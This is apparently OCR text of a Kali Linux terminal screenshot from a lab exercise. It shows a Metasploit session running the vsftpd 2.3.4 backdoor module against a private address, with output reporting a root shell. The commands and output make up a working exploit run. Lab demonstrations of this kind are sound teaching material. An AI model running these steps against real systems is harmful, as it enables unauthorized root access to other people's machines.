 kali@kali: ~
File Actions Edit View Help
t/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 10.0.2.4
RHOSTS => 10.0.2.4
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 10.0.2.4:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.0.2.4:21 - USER: 331 Please specify the password.
[+] 10.0.2.4:21 - Backdoor service has been spawned, handling...
[+] 10.0.2.4:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (10.0.2.15:44935 -> 10.0.2.4:6200) at 2025
-04-02 03:59:41 -0400